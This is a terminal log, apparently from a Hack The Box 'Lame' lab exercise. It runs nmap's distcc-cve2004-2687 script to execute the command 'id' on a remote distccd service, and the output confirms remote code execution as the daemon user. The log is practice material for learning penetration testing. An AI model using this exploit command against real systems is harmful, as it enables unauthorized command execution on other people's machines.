 ~/HackTheBox/Lame ✔ locate .nse | grep distcc
/usr/share/nmap/scripts/distcc-cve2004-2687.nse
~/HackTheBox/Lame ✔
~/HackTheBox/Lame ✔ sudo nmap -p 3632 10.129.230.67 --script distcc-cve2004-2687 --script-args="distcc-cve2004-2687.cmd='id'"
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-05 10:51 -05
Nmap scan report for 10.129.230.67
Host is up (0.15s latency).
PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|       https://distcc.github.io/security.html
|_      https://nvd.nist.gov/vuln/detail/CVE-2004-2687
Nmap done: 1 IP address (1 host up) scanned in 1.05 seconds